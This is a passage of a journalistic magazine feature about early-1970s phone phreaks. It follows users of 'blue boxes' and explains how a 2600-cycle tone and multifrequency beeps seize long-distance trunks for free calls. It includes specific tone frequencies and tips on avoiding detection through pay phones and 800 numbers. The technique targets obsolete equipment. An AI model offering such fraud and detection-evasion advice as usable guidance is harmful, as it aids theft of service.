"We're home free now," Lucey tells me, taking back the phone and applying the blue box to its mouthpiece once again. "We're up on a tandem, into a long-lines trunk. Once you're up on a tandem, you can send yourself anywhere you want to go." He decides to check out London first. He chooses a certain pay phonelocated in Waterloo Station. This particular pay phone is popular with the phone-phreaks network because there are usually people walking by at all hours who will pick it up and talk for a while.

He presses the lower left-hand corner button which is marked "KP" on the face of the box. "That's Key Pulse. It tells the tandem we're ready to give it instructions. First I'll punch out KP 182 START, which will slide us into the overseas sender in White Plains." I hear a neat clunk-cheep. "I think we'll head over to England by satellite. Cable is actually faster and the connection is somewhat better, but I like going by satellite. So I just punch out KP Zero 44. The Zero is supposed to guarantee a satellite connection and 44 is the country code for England. Okay... we're there. In Liverpool actually. Now all I have to do is punch out the London area code which is 1, and dial up the pay phone. Here, listen, I've got a ring now."

I hear the soft quick purr-purr of a London ring. Then someone picks up the phone.

"Hello," says the London voice.

"Hello. Who's this?" Fraser asks.

"Hello. There's actually nobody here. I just picked this up while I was passing by. This is a public phone. There's no one here to answer actually."

"Hello. Don't hang up. I'm calling from the United States."

"Oh. What is the purpose of the call? This is a public phone you know."

"Oh. You know. To check out, uh, to find out what's going on in London. How is it there?"

"Its five o'clock in the morning. It's raining now."

"Oh. Who are you?"

The London passerby turns out to be an R.A.F. enlistee on his way back to the base in Lincolnshire, with a terrible hangover after a thirty-six-hour pass. He and Fraser talk about the rain. They agree that it's nicer when it's not raining. They say good-bye and Fraser hangs up. His dime returns with a nice clink.

"Isn't that far out," he says grinning at me. "London, like that."

Fraser squeezes the little blue box affectionately in his palm. "I told ya this thing is for real. Listen, if you don't mind I'm gonna try this girl I know in Paris. I usually give her a call around this time. It freaks her out. This time I'll use the ------ (a different rent-a-car company) 800 number and we'll go by overseas cable, 133; 33 is the country code for France, the 1 sends you by cable. Okay, here we go.... Oh damn. Busy. Who could she be talking to at this time?"

A state police car cruises slowly by the motel. The car does not stop, but Fraser gets nervous. We hop back into his car and drive ten miles in the opposite direction until we reach a Texaco station locked up for the night. We pull up to a phone booth by the tire pump. Fraser dashes inside and tries the Paris number. It is busy again.

"I don't understand who she could be talking to. The circuits may be busy. It's too bad I haven't learned how to tap into lines overseas with this thing yet."

Fraser begins to phreak around, as the phone phreaks say. He dials a leading nationwide charge card's 800 number and punches out the tones that bring him the time recording in Sydney, Australia. He beeps up the weather recording in Rome, in Italian of course. He calls a friend in Boston and talks about a certain over-the-counter stock they are into heavily. He finds the Paris number busy again. He calls up "Dial a Disc" in London, and we listen to Double Barrel byDavid and Ansil Collins, the number-one hit of the week in London. He calls up a dealer of another sort and talks in code. He calls up Joe Engressia, the original blind phone-phreak genius, and pays his respects. There are other calls. Finally Fraser gets through to his young lady in Paris.

They both agree the circuits must have been busy, and criticize the Paris telephone system. At two-thirty in the morning Fraser hangs up, pockets his dime, and drives off, steering with one hand, holding what he calls his "lovely little blue box" in the other.

You Can Call Long Distance For Less Than You Think

"You see, a few years ago the phone company made one big mistake," Gilbertson explains two days later in his apartment. "They were careless enough to let some technical journal publish the actual frequencies used to create all their multifrequency tones. Just a theoretical article some Bell Telephone Laboratories engineer was doing about switching theory, and he listed the tones in passing. At ----- (a well-known technical school) I had been fooling around with phones for several years before I came across a copy of the journal in the engineering library. I ran back to the lab and it took maybe twelve hours from the time I saw that article to put together the first working blue box. It was bigger and clumsier than this little baby, but it worked."

It's all there on public record in that technical journal written mainly by Bell Lab people for other telephone engineers. Or at least it was public. "Just try and get a copy of that issue at some engineering-school library now.

Bell has had them all red-tagged and withdrawn from circulation," Gilbertson tells me.

"But it's too late. It's all public now. And once they became public the technology needed to create your own beeper device is within the range of any twelve-year-old kid, any twelve-year-old blind kid as a matter of fact. And he can do it in less than the twelve hours it took us. Blind kids do it all the time. They can't build anything as precise and compact as my beeper box, but theirs can do anything mine can do."

#### "How?"

"Okay. About twenty years ago AT&T. made a multi-billion-dollar decision to operate its entire long-distance switching system on twelve electronically generated combinations of twelve master tones. Those are the tones you sometimes hear in the background after you've dialed a long-distance number. They decided to use some very simple tones -- the tone for each number is just two fixed single-frequency tones played simultaneously to create a certain beat frequency. Like 1300 cycles per second and 900 cycles per second played together give you the tone for digit 5. Now, what some of these phone phreaks have done is get themselves access to an electric organ. Any cheap family home-entertainment organ. Since the frequencies are public knowledge now -- one blind phone phreak has even had them recorded in one of the talking books for the blind -- they just have to find the musical notes on the organ which correspond to the phone tones. Then they tape them. For instance, to get Ma Bell's tone for the number 1, you press down organ keys F~5 and A~5 (900 and 700 cycles per second) at the same time. To produce the tone for 2 it's  $F~5$  and  $C~6$  (1100 and 700 cps). The phone phreaks circulate the whole list of notes so there's no trial and error anymore."

He shows me a list of the rest of the phone numbers and the two electric organ keys that produce them.

"Actually, you have to record these notes at 3 3/4 inches-per-second tape speed and double it to 7  $\frac{1}{2}$  inches-per-second when you play them back, to get the proper tones," he adds.

"So once you have all the tones recorded, how do you plug them into the phone system?""Well, they take their organ and their cassette recorder, and start banging out entire phone numbers in tones on the organ, including country codes, routing instructions, 'KP' and 'Start' tones. Or, if they don't have an organ, someone in the phone-phreak network sends them a cassette with all the tones recorded, with a voice saying 'Number one,' then you have the tone, 'Number two,' then the tone and so on. So with two cassette recorders they can put together a series of phone numbers by switching back and forth from number to number. Any idiot in the country with a cheap cassette recorder can make all the free calls he wants."

"You mean you just hold the cassette recorder up the mouthpiece and switch in a series of beeps you've recorded? The phone thinks that anything that makes these tones must be its own equipment?"

"Right. As long as you get the frequency within thirty cycles per second of the phone company's tones, the phone equipment thinks it hears its own voice talking to it. The original granddaddy phone phreak was this blind kid with perfect pitch, Joe Engressia, who used to whistle into the phone. An operator could tell the difference between his whistle and the phone company's electronic tone generator, but the phone company's switching circuit can't tell them apart. The bigger the phone company gets and the further away from human operators it gets, the more vulnerable it becomes to all sorts of phone phreaking."

A Guide for the Perplexed

"But wait a minute," I stop Gilbertson. "If everything you do sounds like phonecompany equipment, why doesn't the phone company charge you for the call the way it charges its own equipment?"

"Okay. That's where the 2600-cycle tone comes in. I better start from the beginning."

The beginning he describes for me is a vision of the phone system of the continent as thousands of webs, of long-line trunks radiating from each of the hundreds of toll switching offices to the other toll switching offices. Each toll switching office is a hive compacted of thousands of long-distance tandems constantly whistling and beeping to tandems in far-off toll switching offices.

The tandem is the key to the whole system. Each tandem is a line with some relays with the capability of signaling any other tandem in any other toll switching office on the continent, either directly one-to-one or by programming a roundabout route through several other tandems if all the direct routes are busy. For instance, if you want to call from New York to Los Angeles and traffic is heavy on all direct trunks between the two cities, your tandem in New York is programmed to try the next best route, which may send you down to a tandem in New Orleans, then up to San Francisco, or down to a New Orleans tandem, back to an Atlanta tandem, over to an Albuquerque tandem and finally up to Los Angeles.

When a tandem is not being used, when it's sitting there waiting for someone to make a long-distance call, it whistles. One side of the tandem, the side "facing" your home phone, whistles at 2600 cycles per second toward all the home phones serviced by the exchange, telling them it is at their service, should they be interested in making a long-distance call. The other side of the tandem is whistling 2600 cps. into one or more long-distance trunk lines, telling the rest of the phone system that it is neither sending nor receiving a call through that trunk at the moment, that it has no use for that trunk at the moment.

"When you dial a long-distance number the first thing that happens is that you are hooked into a tandem. A register comes up to the side of the tandem facing away from you and presents that side with the number you dialed. This sending side of the tandem stops whistling 2600 into its trunk line. When a tandem stops the 2600 tone it has been sending through a trunk, the trunk is said to be "seized," and is now ready to carry the number you have dialed -- converted into multi-frequency beep tones -- to a tandem in the area code and central office you want.Now when a blue-box operator wants to make a call from New Orleans to New York he starts by dialing the 800 number of a company which might happen to have its headquarters in Los Angeles. The sending side of the New Orleans tandem stops sending 2600 out over the trunk to the central office in Los Angeles, thereby seizing the trunk. Your New Orleans tandem begins sending beep tones to a tandem it has discovered idly whistling 2600 cycles in Los Angeles. The receiving end of that LA tandem is seized, stops whistling 2600, listens to the beep tones which tell it which LA phone to ring, and starts ringing the 800 number. Meanwhile a mark made in the New Orleans office accounting tape notes that a call from your New Orleans phone to the 800 number in LA has been initiated and gives the call a code number. Everything is routine so far.

But then the phone phreak presses his blue box to the mouthpiece and pushes the 2600-cycle button, sending 2600 out from the New Orleans tandem to the LA tandem. The LA tandem notices 2600 cycles are coming over the line again and assumes that New Orleans has hung up because the trunk is whistling as if idle. The LA tandem immediately ceases ringing the LA 800 number. But as soon as the phreak takes his finger off the 2600 button, the LA tandem assumes the trunk is once again being used because the 2600 is gone, so it listens for a new series of digit tones - to find out where it must send the call.

Thus the blue-box operator in New Orleans now is in touch with a tandem in LA which is waiting like an obedient genie to be told what to do next. The blue-box owner then beeps out the ten digits of the New York number which tell the LA tandem to relay a call to New York City. Which it promptly does. As soon as your party picks up the phone in New York, the side of the New Orleans tandem facing you stops sending 2600 cycles to you and starts carrying his voice to you by way of the LA tandem. A notation is made on the accounting tape that the connection has been made on the 800 call which had been initiated and noted earlier. When you stop talking to New York a notation is made that the 800 call has ended.

At three the next morning, when the phone company's accounting computer starts reading back over the master accounting tape for the past day, it records that a call of a certain length of time was made from your New Orleans home to an LA 800 number and, of course, the accounting computer has been trained to ignore those toll-free 800 calls when compiling your monthly bill.

"All they can prove is that you made an 800 toll-free call," Gilbertson the inventor concludes. "Of course, if you're foolish enough to talk for two hours on an 800 call, and they've installed one of their special anti-fraud computer programs to watch out for such things, they may spot you and ask why you took two hours talking to Army Recruiting's 800 number when you're 4-F.

But if you do it from a pay phone, they may discover something peculiar the next day -- if they've got a blue-box hunting program in their computer -- but you'll be a long time gone from the pay phone by then. Using a pay phone is almost guaranteed safe."

"What about the recent series of blue-box arrests all across the country -- New York, Cleveland, and so on?" I asked. "How were they caught so easily?"

"From what I can tell, they made one big mistake: they were seizing trunks using an area code plus 555-1212 instead of an 800 number. Using 555 is easy to detect because when you send multi-frequency beep tones of 555 you get a charge for it on your tape and the accounting computer knows there's something wrong when it tries to bill you for a two-hour call to Akron, Ohio, information, and it drops a trouble card which goes right into the hands of the security agent if they're looking for blue-box user.

"Whoever sold those guys their blue boxes didn't tell them how to use them properly, which is fairly irresponsible. And they were fairly stupid to use them at home all the time.

"But what those arrests really mean is than an awful lot of blue boxes are flooding into the country and that people are finding them so easy to make that they know how to make them before they know how to use them. Ma Bell is in trouble."And if a blue-box operator or a cassette-recorder phone phreak sticks to pay phones and 800 numbers, the phone company can't stop them?

"Not unless they change their entire nationwide long-lines technology, which will take them a few billion dollars and twenty years. Right now they can't do a thing. They're screwed."

#### Captain Crunch Demonstrates His Famous Unit

There is an underground telephone network in this country. Gilbertson discovered it the very day news of his activities hit the papers. That evening his phone began ringing. Phone phreaks from Seattle, from Florida, from New York, from San Jose, and from Los Angeles began calling him and telling him about the phonephreak network. He'd get a call from a phone phreak who'd say nothing but, "Hang up and call this number."

When he dialed the number he'd find himself tied into a conference of a dozen phone phreaks arranged through a quirky switching station in British Columbia. They identified themselves as phone phreaks, they demonstrated their homemade blue boxes which they called "M-Fers" (for "multi-frequency," among other things) for him, they talked shop about phone-phreak devices. They let him in on their secrets on the theory that if the phone company was after him he must be trustworthy. And, Gilbertson recalls, they stunned him with their technical sophistication.

I ask him how to get in touch with the phone-phreak network. He digs around through a file of old schematics and comes up with about a dozen numbers in three widely separated area codes.

"Those are the centers," he tells me. Alongside some of the numbers he writes in first names or nicknames: names like Captain Crunch, Dr. No, Frank Carson (also a code word for a free call), Marty Freeman (code word for M-F device), Peter Perpendicular Pimple, Alefnull, and The Cheshire Cat. He makes checks alongside the names of those among these top twelve who are blind. There are five checks.

I ask him who this Captain Crunch person is.

"Oh. The Captain. He's probably the most legendary phone phreak. He calls himself Captain Crunch after the notorious Cap'n Crunch 2600 whistle." (Several years ago, Gilbertson explains, the makers of Cap'n Crunch breakfast cereal offered a toy-whistle prize in every box as a treat for the Cap'n Crunch set. Somehow a phone phreak discovered that the toy whistle just happened to produce a perfect 2600-cycle tone. When the man who calls himself Captain Crunch was transferred overseas to England with his Air Force unit, he would receive scores of calls from his friends and "mute" them -- make them free of charge to them - by blowing his Cap'n Crunch whistle into his end.) "Captain Crunch is one of the older phone phreaks," Gilbertson tells me. "He's an engineer who once got in a little trouble for fooling around with the phone, but he can't stop. Well, the guy drives across country in a Volkswagen van with an entire switchboard and a computerized super-sophisticated M-F-er in the back. He'll pull up to a phone booth on a lonely highway somewhere, snake a cable out of his bus, hook it onto the phone and sit for hours, days sometimes, sending calls zipping back and forth across the country, all over the world....'

Back at my motel, I dialed the number he gave me for "Captain Crunch" and asked for G---- T-----, his real name, or at least the name he uses when he's not dashing into a phone booth beeping out M-F tones faster than a speeding bullet and zipping phantomlike through the phone company's long-distance lines.

When G---- T----- answered the phone and I told him I was preparing a story for Esquire about phone phreaks, he became very indignant.

